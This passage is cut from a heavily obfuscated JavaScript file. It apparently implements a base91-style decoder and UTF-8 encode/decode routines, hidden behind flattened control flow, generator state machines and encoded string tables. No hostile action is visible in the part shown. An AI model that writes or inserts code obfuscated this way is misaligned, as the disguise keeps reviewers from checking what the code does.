OtWaA1[0xff];if(WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[0x32]).abs((EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0xb]]][OtWaA1[0x2]]-EGCB0z[OtWaA1[0x4]][OtWaA1[0x2]])/(EGCB0z[OtWaA1[0x2]][EGCB0z[OtWaA1[0xb]]][OtWaA1[0x4]]-EGCB0z[OtWaA1[0x4]][OtWaA1[0x4]]))===OtWaA1[0x4])return OtWaA1[0xff]}return OtWaA1[0x1d6]},OtWaA1[0x1]),X7BAMA.mGvJD_H=X7BAMA._3dZehe,EGCB0z+=-0x6c,cyATYY+=0xcb);break;case 0x28:case-0xed:case X7BAMA.gjrr74.CDdMza+0x22:CbV0ps([X7BAMA.gjrr74.t9NpFR,X7BAMA.gjrr74.HYj0kX,X7BAMA.gjrr74.CDdMza]=[0x69,0x49,0x99],(0x1,yMOQknm)(),X7BAMA.mGvJD_H=X7BAMA.gjrr74,EGCB0z+=0x59,cyATYY+=-0x2d);break;default:case 0xc0:case-0xc8:WAnLO5y(BAoQ_hx(OtWaA1[EGCB0z+0x2c3])+OtWaA1[0x158]).log(dkL2CL);return;case X7BAMA.gjrr74.HYj0kX+-0x4:CbV0ps(X7BAMA.mGvJD_H=X7BAMA.gjrr74,EGCB0z+=-0x19,cyATYY+=0x6b);break;case-0x13:case cyATYY-0x1d:CbV0ps((0x1,yMOQknm)(),X7BAMA.mGvJD_H=X7BAMA.gjrr74,EGCB0z+=0x72,cyATYY+=0xb4);break;case 0x5c:case X7BAMA.gjrr74.CDdMza+-0x1:case-0x93:CbV0ps(X7BAMA.mGvJD_H=X7BAMA.gjrr74,EGCB0z+=0x24,cyATYY+=0x2b);break;case EGCB0z-0x3b:case 0x16:CbV0ps([X7BAMA.gjrr74.t9NpFR,X7BAMA.gjrr74.HYj0kX,X7BAMA.gjrr74.CDdMza]=[-0x10,-0x9c,0x8a],gjrr74.yMOQknm=function(...EGCB0z){return qkesugH(0x9d,-0x2f,{gjrr74:X7BAMA.gjrr74,_3dZehe:{}},EGCB0z).next().value});if(BAoQ_hx(OtWaA1[EGCB0z+0x260])+OtWaA1[EGCB0z+0xca]in ZmDzpd){CbV0ps(X7BAMA.mGvJD_H=X7BAMA.gjrr74,EGCB0z+=-0xaf,cyATYY+=0xa);break}else{CbV0ps(X7BAMA.mGvJD_H=X7BAMA.gjrr74,EGCB0z+=-0x3d,cyATYY+=0xbe);break}case cyATYY- -0x55:case 0x35:WAnLO5y(BAoQ_hx(OtWaA1[0xb3]))[BAoQ_hx(OtWaA1[EGCB0z+0x2a0])](FRr8Gr5,BAoQ_hx(OtWaA1[0x2f6]),{[BAoQ_hx(OtWaA1[EGCB0z+0x2a2])]:kk0kMQv,[BAoQ_hx(OtWaA1[0x2f8])+BAoQ_hx(OtWaA1[EGCB0z+0x2a4])]:OtWaA1[EGCB0z+0xaa]});return Isq1DQT=!0x0,FRr8Gr5}}CbV0ps(Isq1DQT=void 0x0,EGCB0z=qkesugH(0x92,-0x3b).next().value);if(Isq1DQT){return EGCB0z}}CbV0ps(hRU_2m(Fw8QGDk),hRU_2m(pSIQ3Jt));function hRU_2m(EGCB0z,qkesugH=OtWaA1[0x4]){CbV0ps(vOBVtKK(X7BAMA),vOBVtKK(cyATYY));function cyATYY(...EGCB0z){CbV0ps(EGCB0z[OtWaA1[0x0]]=OtWaA1[0x4],EGCB0z[OtWaA1[0x4]]=\"\\x2c\\x5a\\x64\\x4d\\x48\\x4f\\x77\\x7e\\x3e\\x29\\x4e\\x2f\\x33\\x52\\x5d\\x58\\x22\\x7b\\x26\\x3b\\x49\\x6e\\x30\\x6f\\x28\\x63\\x70\\x3d\\x51\\x72\\x75\\x57\\x67\\x4b\\x56\\x6b\\x76\\x41\\x7c\\x55\\x2e\\x42\\x32\\x3a\\x65\\x7d\\x73\\x37\\x5e\\x78\\x24\\x43\\x59\\x44\\x5f\\x6a\\x31\\x45\\x23\\x50\\x2a\\x74\\x4c\\x68\\x66\\x21\\x38\\x71\\x46\\x6c\\x3f\\x79\\x4a\\x60\\x61\\x2b\\x25\\x34\\x54\\x69\\x35\\x5b\\x36\\x7a\\x39\\x47\\x6d\\x3c\\x53\\x40\\x62\",EGCB0z[OtWaA1[0x13]]=\"\"+(EGCB0z[OtWaA1[0x2]]||\"\"),EGCB0z[OtWaA1[0x22]]=EGCB0z[OtWaA1[0x13]].length,EGCB0z[OtWaA1[0xe]]=[],EGCB0z[OtWaA1[0x43]]=OtWaA1[0x2],EGCB0z[OtWaA1[0x32]]=OtWaA1[0x2],EGCB0z[-OtWaA1[0x99]]=-OtWaA1[0x4]);for(EGCB0z[OtWaA1[0x14]]=OtWaA1[0x2];EGCB0z[OtWaA1[0x14]]<EGCB0z[OtWaA1[0x22]];EGCB0z[OtWaA1[0x14]]++){EGCB0z[OtWaA1[0x9]]=EGCB0z[OtWaA1[0x4]].indexOf(EGCB0z[OtWaA1[0x13]][EGCB0z[OtWaA1[0x14]]]);if(EGCB0z[OtWaA1[0x9]]===-OtWaA1[0x4])continue;if(EGCB0z[-OtWaA1[0x99]]<OtWaA1[0x2]){EGCB0z[-OtWaA1[0x99]]=EGCB0z[OtWaA1[0x9]]}else{CbV0ps(EGCB0z[-OtWaA1[0x99]]+=EGCB0z[OtWaA1[0x9]]*OtWaA1[0x1f],EGCB0z[OtWaA1[0x43]]|=EGCB0z[-OtWaA1[0x99]]<<EGCB0z[OtWaA1[0x32]],EGCB0z[OtWaA1[0x32]]+=(EGCB0z[-OtWaA1[0x99]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(EGCB0z[OtWaA1[0xe]].push(EGCB0z[OtWaA1[0x43]]&OtWaA1[0x19]),EGCB0z[OtWaA1[0x43]]>>=OtWaA1[0xc],EGCB0z[OtWaA1[0x32]]-=OtWaA1[0xc])}while(EGCB0z[OtWaA1[0x32]]>OtWaA1[0x1a]);EGCB0z[-OtWaA1[0x99]]=-OtWaA1[0x4]}}if(EGCB0z[-OtWaA1[0x99]]>-OtWaA1[0x4]){EGCB0z[OtWaA1[0xe]].push((EGCB0z[OtWaA1[0x43]]|EGCB0z[-OtWaA1[0x99]]<<EGCB0z[OtWaA1[0x32]])&OtWaA1[0x19])}return smdYNm(EGCB0z[OtWaA1[0xe]])}function X7BAMA(...EGCB0z){var qkesugH,X7BAMA;function*nYdyWi2(X7BAMA,nYdyWi2,kbTleLY,JPNFEig={KjI7gMU:{}}){while(X7BAMA+nYdyWi2+kbTleLY!==0x6)with(JPNFEig.D0hwg2Q||JPNFEig)switch(X7BAMA+nYdyWi2+kbTleLY){case nYdyWi2- -0x90:return qkesugH=!0x0,kk0kMQv[EGCB0z[OtWaA1[0x2]]];default:CbV0ps(JPNFEig.KjI7gMU.qm8KU5H=-0x27,EGCB0z[OtWaA1[nYdyWi2+-0xaf]]=OtWaA1[nYdyWi2+-0xab]);if(typeof kk0kMQv[EGCB0z[OtWaA1[nYdyWi2+-0xad]]]===FRr8Gr5(OtWaA1[X7BAMA+0x14e])){CbV0ps(JPNFEig.D0hwg2Q=JPNFEig.KjI7gMU,X7BAMA+=0x1a4,nYdyWi2+=-0x95,kbTleLY+=-0xc7);break}else{CbV0ps(JPNFEig.D0hwg2Q=JPNFEig.KjI7gMU,X7BAMA+=0x213,nYdyWi2+=-0x95,kbTleLY+=-0x1a5);break}case JPNFEig.KjI7gMU.qm8KU5H+0x48:return qkesugH=!0x0,kk0kMQv[EGCB0z[OtWaA1[0x2]]]=cyATYY(Isq1DQT[EGCB0z[OtWaA1[0x2]]]);case X7BAMA!=0x11b&&X7BAMA!=0xc7&&X7BAMA-0x115:CbV0ps(JPNFEig.KjI7gMU.qm8KU5H=-0x58,JPNFEig.D0hwg2Q=JPNFEig.NokbHpy,X7BAMA+=-0x22e,nYdyWi2+=0x95,kbTleLY+=0x1a5);break;case JPNFEig.KjI7gMU.qm8KU5H+-0x27:return qkesugH=!0x0,kk0kMQv[EGCB0z[OtWaA1[X7BAMA+-0xc5]]];case JPNFEig.KjI7gMU.qm8KU5H+-0x1a:if(kbTleLY<-0x12f){CbV0ps(JPNFEig.D0hwg2Q=JPNFEig.KjI7gMU,X7BAMA+=-0x2,nYdyWi2+=0x11e,kbTleLY+=-0x129);break}}}CbV0ps(qkesugH=void 0x0,X7BAMA=nYdyWi2(-0x14c,0xaf,0x76).next().value);if(qkesugH){return X7BAMA}}WAnLO5y(BAoQ_hx(OtWaA1[0xb3]))[BAoQ_hx(OtWaA1[0x2fa])+BAoQ_hx(OtWaA1[0x2fb])+\"\\u0074\\u0079\"](EGCB0z,X7BAMA(OtWaA1[0x2fc]),{[X7BAMA(OtWaA1[0x2fd])]:qkesugH,[X7BAMA(OtWaA1[0x2fe])+X7BAMA(OtWaA1[0x2ff])]:OtWaA1[0xff]});return EGCB0z}let iqguCKC=OtWaA1[0x1d6],qwZ4SU=BAoQ_hx(OtWaA1[0x300]),gkgGsC=BAoQ_hx(OtWaA1[0x301]),rBzFKt=BAoQ_hx(OtWaA1[0x302])+\"\\u0075\\u0074\",oRrsdi=OtWaA1[0xff];const bOH94nT=BAoQ_hx(OtWaA1[0x303]),jcCCGN=BAoQ_hx(OtWaA1[0x304]),bC6ciA=BAoQ_hx(OtWaA1[0x305])+BAoQ_hx(OtWaA1[0x306])+BAoQ_hx(OtWaA1[0x307]),M1a9HZ=BAoQ_hx(OtWaA1[0x308]),MwZfiB6=BAoQ_hx(OtWaA1[0x305])+BAoQ_hx(OtWaA1[0x309])+BAoQ_hx(OtWaA1[0x30a]),utCSHB=BAoQ_hx(OtWaA1[0x305])+BAoQ_hx(OtWaA1[0x30b])+BAoQ_hx(OtWaA1[0x30c]),UE9zH33=BAoQ_hx(OtWaA1[0x30d]),Nak912=BAoQ_hx(OtWaA1[0x305])+BAoQ_hx(OtWaA1[0x30e])+\"\\x6e\\x65\",kb2xLW=BAoQ_hx(OtWaA1[0x305])+BAoQ_hx(OtWaA1[0x30f])+\"\\u0069\\u006c\",RzWIGH=BAoQ_hx(OtWaA1[0x310]);let JnJDPya;function azyirSQ(...FRr8Gr5){var kk0kMQv={get[BAoQ_hx(OtWaA1[0x311])+OtWaA1[0x312]](){return rBzFKt}};return hhetODp=[FRr8Gr5,kk0kMQv],yKpCfd(BAoQ_hx(OtWaA1[0xbf]))}function pSIQ3Jt(...EGCB0z){var qkesugH;if(BAoQ_hx(OtWaA1[0x318])+OtWaA1[0x15c]in ZmDzpd){cyATYY()}function cyATYY(){vOBVtKK(function(...EGCB0z){var qkesugH,cyATYY;function*X7BAMA(cyATYY,nYdyWi2,kbTleLY,JPNFEig,GFbM6T={Xm5ERD:{}},d8X0RG){while(cyATYY+nYdyWi2+kbTleLY+JPNFEig!==0xd3)with(GFbM6T.x09N4vA||GFbM6T)switch(cyATYY+nYdyWi2+kbTleLY+JPNFEig){case JPNFEig!=-0x270&&JPNFEig- -0x1db:CbV0ps([...W3IhZ34.uOrQlLq]=d8X0RG,W3IhZ34.EVbexx=function*cyATYY(nYdyWi2,kbTleLY,JPNFEig,GFbM6T,d8X0RG={aZMuQA:{}}){while(nYdyWi2+kbTleLY+JPNFEig+GFbM6T!==-0x1e)with(d8X0RG.hH8M80||d8X0RG)switch(nYdyWi2+kbTleLY+JPNFEig+GFbM6T){case-0x40:case JPNFEig-0x36:return W3IhZ34.IYDOeqj=!0x0,(0x1,Xm5ERD.CHR6yU)(W3IhZ34.uOrQlLq[OtWaA1[kbTleLY+0x2d6]]);case GFbM6T-0xc6:case 0x66:CbV0ps(d8X0RG.hH8M80=d8X0RG.aZMuQA,nYdyWi2+=0x1dd,JPNFEig+=0x3e,GFbM6T+=-0x17c);break;case 0xe5:case-0xb4:case-0x74:CbV0ps(EGCB0z[-OtWaA1[JPNFEig+0xe7]]=EGCB0z[-OtWaA1[nYdyWi2+0xc7]].length,EGCB0z[OtWaA1[kbTleLY+0x1c]]=OtWaA1[0x2],W3IhZ34.uOrQlLq[OtWaA1[0x295]]=[],W3IhZ34.uOrQlLq[-OtWaA1[0x8d]]=OtWaA1[0x26]);while((W3IhZ34.uOrQlLq[-OtWaA1[0x8d]]=(0x1,Xm5ERD.mlWvlV)())!==OtWaA1[0xff])W3IhZ34.uOrQlLq[OtWaA1[nYdyWi2+0x316]].push(W3IhZ34.uOrQlLq[-OtWaA1[nYdyWi2+0x10e]]);CbV0ps(d8X0RG.hH8M80=d8X0RG.aZMuQA,kbTleLY+=-0x26,JPNFEig+=0x91);break;case JPNFEig- -0x13:CbV0ps(d8X0RG.hH8M80=d8X0RG.aZMuQA,nYdyWi2+=-0x179,kbTleLY+=-0x2e,JPNFEig+=-0xee,GFbM6T+=0x184);break;case nYdyWi2-0x76:case 0xb2:CbV0ps(d8X0RG.hH8M80=d8X0RG.aZMuQA,nYdyWi2+=-0x98,kbTleLY+=-0x2e,JPNFEig+=0x53,GFbM6T+=0x1e);break;case nYdyWi2-0x25:default:CbV0ps(d8X0RG.aZMuQA.ueF8zy=-0x3b,d8X0RG.hH8M80=d8X0RG.aZMuQA,JPNFEig+=0x1b,GFbM6T+=-0x91);break;case kbTleLY-0xcc:CbV0ps(d8X0RG.aZMuQA.ueF8zy=-0x56,W3IhZ34.uOrQlLq[OtWaA1[JPNFEig+0x1a]]=OtWaA1[nYdyWi2+0x195],EGCB0z[-OtWaA1[0x46]]=(0x1,Xm5ERD.q79pYY)(W3IhZ34.uOrQlLq[OtWaA1[0x2]]),d8X0RG.hH8M80=d8X0RG.aZMuQA,nYdyWi2+=0x110,kbTleLY+=-0x92,JPNFEig+=-0x8a,GFbM6T+=-0x53);break}},W3IhZ34.IYDOeqj=void 0x0,GFbM6T.x09N4vA=GFbM6T.W3IhZ34,JPNFEig+=-0xa1);break;case GFbM6T.Xm5ERD.Z2vsP0v+0x78:CbV0ps([...jlONXLb.rsd3zXe]=d8X0RG,jlONXLb.rsd3zXe[OtWaA1[0x0]]=OtWaA1[0x4]);if((jlONXLb.rsd3zXe[OtWaA1[0x2]]&OtWaA1[0x288])==OtWaA1[0x2]){CbV0ps(GFbM6T.x09N4vA=GFbM6T.jlONXLb,cyATYY+=-0x24e,kbTleLY+=0x29a);break}else{CbV0ps(GFbM6T.x09N4vA=GFbM6T.jlONXLb,cyATYY+=-0x24e,nYdyWi2+=0x75,kbTleLY+=0x29a,JPNFEig+=-0x90);break}case cyATYY-0x10b:case 0xec:return pj7BYA;case-0x66:CbV0ps(GFbM6T.x09N4vA=GFbM6T.jlONXLb,cyATYY+=-0x5,nYdyWi2+=0x15f,kbTleLY+=-0x149,JPNFEig+=0xc2);break;case cyATYY-0x83:CbV0ps([GFbM6T.Xm5ERD.LW2wGz4,GFbM6T.Xm5ERD.Z2vsP0v,GFbM6T.Xm5ERD.loG8Y2E]=[0x23,-0xee,-0x3d],GFbM6T.x09N4vA=GFbM6T.EkXoAr,cyATYY+=-0x157,nYdyWi2+=-0x22,kbTleLY+=-0x76,JPNFEig+=0x106);break;case-0x54:case JPNFEig- -0x93:return;case 0x11:case cyATYY- -0x14a:case-0x60:return Ss5gTK;case nYdyWi2- -0xab:GFbM6T.EkXoAr.Ss5gTK=(0x1,phWLyx)(-(cyATYY+-0xb3),cyATYY+0xcf,-0x1e,-(nYdyWi2+0x125)).next().value;if(tltcMa){CbV0ps(GFbM6T.x09N4vA=GFbM6T.EkXoAr,cyATYY+=-0x1d1,nYdyWi2+=-0x94,kbTleLY+=-0x194,JPNFEig+=0x460);break}else{CbV0ps(GFbM6T.x09N4vA=GFbM6T.EkXoAr,cyATYY+=-0x1d1,nYdyWi2+=-0x7a,kbTleLY+=-0xc3,JPNFEig+=0x216);break}case 0xa6:case nYdyWi2- -0x21:CbV0ps([GFbM6T.Xm5ERD.LW2wGz4,GFbM6T.Xm5ERD.Z2vsP0v,GFbM6T.Xm5ERD.loG8Y2E]=[-0x1a,0x32,0x22],GFbM6T.x09N4vA=GFbM6T.Xm5ERD,nYdyWi2+=-0xc7,kbTleLY+=0x1b6,JPNFEig+=-0x189);break;case-0x2a:default:CbV0ps([...EkXoAr.bTEEUD]=d8X0RG,EkXoAr.phWLyx=function*cyATYY(nYdyWi2,kbTleLY,JPNFEig,GFbM6T,d8X0RG={KoXkzhX:{}}){while(nYdyWi2+kbTleLY+JPNFEig+GFbM6T!==-0x6)with(d8X0RG.Wv4ha9||d8X0RG)switch(nYdyWi2+kbTleLY+JPNFEig+GFbM6T){case d8X0RG.KoXkzhX.sQFDfS4+0x45:CbV0ps(d8X0RG.KoXkzhX.sQFDfS4=-0xd2,d8X0RG.Wv4ha9=d8X0RG.XhQ5Zu,nYdyWi2+=0x2b1,kbTleLY+=0x92,JPNFEig+=-0x29b,GFbM6T+=-0x43);break;case 0xa2:default:CbV0ps(d8X0RG.Wv4ha9=d8X0RG.gHuwyO,kbTleLY+=0x92,JPNFEig+=-0x8f,GFbM6T+=0x59);break;case kbTleLY- -0x18c:case 0xcc:CbV0ps(d8X0RG.KoXkzhX.sQFDfS4=0x66,d8X0RG.Wv4ha9=d8X0RG.WWBUjii,nYdyWi2+=0x16a,kbTleLY+=0x152,JPNFEig+=-0x352,GFbM6T+=-0x43);break;case kbTleLY- -0x142:EkXoAr.bTEEUD[OtWaA1[JPNFEig+-0x4]]=OtWaA1[JPNFEig+-0x27];while(EkXoAr.bTEEUD[OtWaA1[0x1]]<EkXoAr.bTEEUD[OtWaA1[0xaa]]){CbV0ps(EkXoAr.bTEEUD[OtWaA1[0x18]]=EkXoAr.bTEEUD[OtWaA1[JPNFEig+-0x4b]].charCodeAt(EkXoAr.bTEEUD[OtWaA1[0x1]]++),EkXoAr.bTEEUD[OtWaA1[nYdyWi2+-0x46]]>=OtWaA1[0xdd]&&EkXoAr.bTEEUD[OtWaA1[kbTleLY+0x8d]]<=OtWaA1[nYdyWi2+0x223]&&EkXoAr.bTEEUD[OtWaA1[0x1]]<EkXoAr.bTEEUD[OtWaA1[0xaa]]?(EkXoAr.bTEEUD[OtWaA1[0x49]]=EkXoAr.bTEEUD[OtWaA1[0x2]].charCodeAt(EkXoAr.bTEEUD[OtWaA1[0x1]]++),(EkXoAr.bTEEUD[OtWaA1[0x49]]&OtWaA1[0x282])==OtWaA1[0xde]?EkXoAr.bTEEUD[OtWaA1[0x3]].push(((EkXoAr.bTEEUD[OtWaA1[0x18]]&OtWaA1[0xdb])<<OtWaA1[0xda])+(EkXoAr.bTEEUD[OtWaA1[0x49]]&OtWaA1[nYdyWi2+0x7d])+OtWaA1[0xdc]):(EkXoAr.bTEEUD[OtWaA1[0x3]].push(EkXoAr.bTEEUD[OtWaA1[0x18]]),EkXoAr.bTEEUD[OtWaA1[0x1]]--)):EkXoAr.bTEEUD[OtWaA1[JPNFEig+-0x4a]].push(EkXoAr.bTEEUD[OtWaA1[0x18]]))}return EkXoAr.tltcMa=!0x0,EkXoAr.bTEEUD[OtWaA1[0x3]];case JPNFEig- -0xa9:CbV0ps(d8X0RG.KoXkzhX.sQFDfS4=-0xb0,EkXoAr.bTEEUD[OtWaA1[0x0]]=OtWaA1[0x4],EkXoAr.bTEEUD[OtWaA1[JPNFEig+0x21]]=[],d8X0RG.Wv4ha9=d8X0RG.KoXkzhX,nYdyWi2+=0x70,kbTleLY+=-0x273,JPNFEig+=0x6b,GFbM6T+=0x124);break;case d8X0RG.KoXkzhX.sQFDfS4+0x166:case 0x47:CbV0ps(d8X0RG.Wv4ha9=d8X0RG.KoXkzhX,nYdyWi2+=-0x9a,kbTleLY+=0x80,JPNFEig+=0x1f3,GFbM6T+=-0x278);break;case d8X0RG.KoXkzhX.sQFDfS4+0xc7:CbV0ps(EkXoAr.bTEEUD[OtWaA1[0x1]]=OtWaA1[0x2],EkXoAr.bTEEUD[OtWaA1[kbTleLY+0x101]]=EkXoAr.bTEEUD[OtWaA1[kbTleLY+0x59]].length,EkXoAr.bTEEUD[OtWaA1[0x18]]=OtWaA1[0x26],d8X0RG.Wv4ha9=d8X0RG.KoXkzhX,nYdyWi2+=0x88,kbTleLY+=-0x1e,GFbM6T+=0x4c);break}},EkXoAr.tltcMa=void 0x0,GFbM6T.x09N4vA=GFbM6T.EkXoAr,cyATYY+=0x164,nYdyWi2+=0x85,kbTleLY+=-0x160);break;case-0xe2:return;case-0xa7:case GFbM6T.Xm5ERD.LW2wGz4+-0x3e:return;case GFbM6T.Xm5ERD.loG8Y2E+-0x122:case-0x85:case-0xed:CbV0ps(vOBVtKK(q79pYY),EGCB0z[OtWaA1[0x4]]=WAnLO5y(BAoQ_hx(OtWaA1[nYdyWi2+0xf4])).fromCharCode,GFbM6T.x09N4vA=GFbM6T.Xm5ERD,cyATYY+=0x3da,nYdyWi2+=0x2c,kbTleLY+=-0x28b,JPNFEig+=-0xca);break;case 0xa2:case JPNFEig- -0x78:case 0xd4:rsd3zXe[OtWaA1[0x4]]=\"\";if((rsd3zXe[OtWaA1[0x2]]&OtWaA1[0x289])==OtWaA1[0x2]){rsd3zXe[OtWaA1[0x4]]=EGCB0z[OtWaA1[0x4]](rsd3zXe[OtWaA1[0x2]]>>OtWaA1[0xa]&OtWaA1[0x29]|OtWaA1[0x8c])}else if((rsd3zXe[OtWaA1[0x2]]&OtWaA1[0x28a])==OtWaA1[0x2]){CbV0ps((0x1,GFbM6T.Xm5ERD.NNB22E)(rsd3zXe[OtWaA1[0x2]]),rsd3zXe[OtWaA1[0x4]]=EGCB0z[OtWaA1[0x4]](rsd3zXe[OtWaA1[0x2]]>>OtWaA1[0x2c]&OtWaA1[0x1d]|OtWaA1[0xa8]),rsd3zXe[OtWaA1[0x4]]+=(0x1,GFbM6T.Xm5ERD.mg_gsp)(rsd3zXe[OtWaA1[0x2]],OtWaA1[0xa]))}else if((rsd3zXe[OtWaA1[0x2]]&OtWaA1[0x28b])==OtWaA1[0x2]){CbV0ps(rsd3zXe[OtWaA1[0x4]]=EGCB0z[OtWaA1[0x4]](rsd3zXe[OtWaA1[0x2]]>>OtWaA1[0x2e]&OtWaA1[0x1a]|OtWaA1[0xb7]),rsd3zXe[OtWaA1[0x4]]+=(0x1,GFbM6T.Xm5ERD.mg_gsp)(rsd3zXe[OtWaA1[0x2]],OtWaA1[0x2c]),rsd3zXe[OtWaA1[0x4]]+=(0x1,GFbM6T.Xm5ERD.mg_gsp)(rsd3zXe[OtWaA1[0x2]],OtWaA1[0xa]))}rsd3zXe[OtWaA1[0x4]]+=EGCB0z[OtWaA1[0x4]](rsd3zXe[OtWaA1[0x2]]&OtWaA1[0x2a]|OtWaA1[0x24]);return rsd3zXe[OtWaA1[0x4]];case kbTleLY-0x5b:CbV0ps([...M0NAer.xvQOQ_]=d8X0RG,M0NAer.fsn5ZWB=function*cyATYY(nYdyWi2,kbTleLY,JPNFEig,GFbM6T,d8X0RG={oAqv29:{}}){while(nYdyWi2+kbTleLY+JPNFEig+GFbM6T!==-0xa9)with(d8X0RG.XtKpNA0||d8X0RG)switch(nYdyWi2+kbTleLY+JPNFEig+GFbM6T){case kbTleLY-0xd0:case 0x28:case-0x77:CbV0ps(M0NAer.xvQOQ_[-OtWaA1[0xb2]]=EGCB0z[-OtWaA1[0x46]][EGCB0z[OtWaA1[kbTleLY+-0xe5]]]&OtWaA1[0x19],EGCB0z[OtWaA1[0x1]]++);if((M0NAer.xvQOQ_[-OtWaA1[kbTleLY+-0x34]]&OtWaA1[JPNFEig+0xe2])==OtWaA1[0x24]){CbV0ps(d8X0RG.XtKpNA0=d8X0RG.oAqv29,nYdyWi2+=0x172,JPNFEig+=-0x1e4,GFbM6T+=-0x91);break}else{CbV0ps(d8X0RG.XtKpNA0=d8X0RG.oAqv29,nYdyWi2+=0x172,JPNFEig+=-0x1cb,GFbM6T+=-0x91);break}case JPNFEig- -0x1f:CbV0ps(d8X0RG.XtKpNA0=d8X0RG.__JJbGd,nYdyWi2+=-0x157,kbTleLY+=-0x41,JPNFEig+=-0x9f,GFbM6T+=0x174);break;case GFbM6T-0x2a7:case 0x55:case 0x3b:CbV0ps(d8X0RG.XtKpNA0=d8X0RG.xMTgz6F,nYdyWi2+=-0x1f4,kbTleLY+=0x192,JPNFEig+=0x1b1,GFbM6T+=-0x23a);break;default:CbV0ps(d8X0RG.oAqv29.Gw7CWA=-0x72,M0NAer.xvQOQ_[OtWaA1[0x0]]=OtWaA1[JPNFEig+0x72]);if(EGCB0z[OtWaA1[0x1]]>=EGCB0z[-OtWaA1[0x43]]){CbV0ps(d8X0RG.XtKpNA0=d8X0RG.oAqv29,nYdyWi2+=0x13d,kbTleLY+=-0x52,JPNFEig+=0x1a,GFbM6T+=-0xfc);break}else{CbV0ps(d8X0RG.XtKpNA0=d8X0RG.oAqv29,nYdyWi2+=0xb1,kbTleLY+=0x40,JPNFEig+=0x1a,GFbM6T+=-0x80);break}case d8X0RG.oAqv29.Gw7CWA+-0x7b:case 0x89:case 0x2e:return M0NAer.RrTB6a=!0x0,M0NAer.xvQOQ_[-OtWaA1[JPNFEig+0x2ec]]&OtWaA1[0x2a];case-0xfa:case JPNFEig- -0x248:case-0x33:CbV0ps(d8X0RG.XtKpNA0=d8X0RG.oAqv29,nYdyWi2+=-0xb7,kbTleLY+=-0xab,JPNFEig+=0x1cb,GFbM6T+=-0xfc);break;case 0x40:CbV0ps(d8X0RG.XtKpNA0=d8X0RG.oAqv29,nYdyWi2+=0x248,kbTleLY+=0x57,JPNFEig+=-0xf,GFbM6T+=-0x2ba);break;case nYdyWi2-0x1b:case 0x50:throw WAnLO5y(BAoQ_hx(OtWaA1[JPNFEig+0x36f])+OtWaA1[0xe3])(BAoQ_hx(OtWaA1[nYdyWi2+0x36f])+BAoQ_hx(OtWaA1[0x31f])+BAoQ_hx(OtWaA1[nYdyWi2+0x371]));case d8X0RG.oAqv29.Gw7CWA+0xba:case 0x45:M0NAer.xvQOQ_[OtWaA1[0x0]]=OtWaA1[kbTleLY+-0xb6];if(EGCB0z[OtWaA1[0x1]]>=EGCB0z[-OtWaA1[0x43]]){CbV0ps(d8X0RG.XtKpNA0=d8X0RG.oAqv29,nYdyWi2+=-0x16,kbTleLY+=-0x64,JPNFEig+=-0xa6,GFbM6T+=0x6c);break}else{CbV0ps(d8X0RG.XtKpNA0=d8X0RG.oAqv29,nYdyWi2+=-0xa2,kbTleLY+=0x2e,JPNFEig+=-0xa6,GFbM6T+=0xe8);break}case d8X0RG.oAqv29.Gw7CWA+0x111:CbV0ps(d8X0RG.oAqv29.Gw7CWA=-0x7b,d8X0RG.XtKpNA0=d8X0RG.oAqv29,nYdyWi2+=0x63,kbTleLY+=0x175,GFbM6T+=-0x34b);break;case JPNFEig!=-0x23a&&JPNFEig- -0x14d:throw WAnLO5y(BAoQ_hx(OtWaA1[kbTleLY+0x233])+OtWaA1[0xe3])(BAoQ_hx(OtWaA1[kbTleLY+0x238])+BAoQ_hx(OtWaA1[nYdyWi2+0x28c])+BAoQ_hx(OtWaA1[0x322])+BAoQ_hx(OtWaA1[0x323])+OtWaA1[JPNFEig+0x26a]);case d8X0RG.oAqv29.Gw7CWA+0x34:case 0x60:CbV0ps(d8X0RG.XtKpNA0=d8X0RG.oAqv29,nYdyWi2+=0x2d4,kbTleLY+=0xed,JPNFEig+=-0x335,GFbM6T+=-0xba);break}},M0NAer.RrTB6a=void 0x0,M0NAer.UcyLGm=(0x1,M0NAer.fsn5ZWB)(-0x18e,0xa6,-0x70,0xe3).next().value);if(M0NAer.RrTB6a){CbV0ps(GFbM6T.x09N4vA=GFbM6T.M0NAer,cyATYY+=0x1c5,kbTleLY+=-0x43);break}else{CbV0ps(GFbM6T.x09N4vA=GFbM6T.M0NAer,cyATYY+=0x1c5,nYdyWi2+=-0xda,kbTleLY+=-0x43);break}case cyATYY!=0x262&&cyATYY-0x256:case-0x31:case 0x84:CbV0ps(EGCB0z[OtWaA1[0x1]]=OtWaA1[0x26],EGCB0z[OtWaA1[0x2]].version=BAoQ_hx(0x305),EGCB0z[OtWaA1[0x2]].encode=CTsq3dL);return qkesugH=!0x0,EGCB0z[OtWaA1[0x2]].decode=DMLYuO;case-0x70:CbV0ps(vOBVtKK(NNB22E),vOBVtKK(CHR6yU),GFbM6T.x09N4vA=GFbM6T.Xm5ERD,cyATYY+=-0x16e,JPNFEig+=0x169);break;case GFbM6T.Xm5ERD.Z2vsP0v+-0x8f:case 0x26:case-0xa2:return gaAMQ_n;case kbTleLY- -0x78:case 0xb1:CbV0ps([...RqlMTca.JT_svZY]=d8X0RG,RqlMTca.Y658KZ=function*cyATYY(nYdyWi2,kbTleLY,JPNFEig,GFbM6T,d8X0RG={U7oUmH4:{}}){while(nYdyWi2+kbTleLY+JPNFEig+GFbM6T!==-0x64)with(d8X0RG.qtQv9gR||d8X0RG)switch(nYdyWi2+kbTleLY+JPNFEig+GFbM6T){case d8X0RG.U7oUmH4._4gJfS+0x3f:CbV0ps(d8X0RG.qtQv9gR=d8X0RG.U7oUmH4,nYdyWi2+=0xba,kbTleLY+=-0x97,JPNFEig+=-0x133,GFbM6T+=0x115);break;case GFbM6T- -0x82:case-0x47:case-0x6f:CbV0ps(d8X0RG.qtQv9gR=d8X0RG.CM2rhO,nYdyWi2+=-0x36,kbTleLY+=0x7f,JPNFEig+=-0xf9,GFbM6T+=0x42);break;case GFbM6T- 